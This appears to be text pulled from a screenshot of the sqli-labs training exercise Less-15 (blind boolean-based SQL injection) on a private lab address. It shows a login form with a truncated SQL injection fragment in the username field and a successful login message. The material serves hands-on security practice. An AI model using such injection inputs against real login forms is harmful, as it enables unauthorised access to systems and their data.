 Less-15- Blind- Boolian Based- S
192.168.150.128/sqli-labs-master/Less-15/
Getting Started
Welcome Dhakkan
Username : s' limit 0,1),1,1))=105#
Password : 1234
Submit
SUCCESSFULLY
LOGGED IN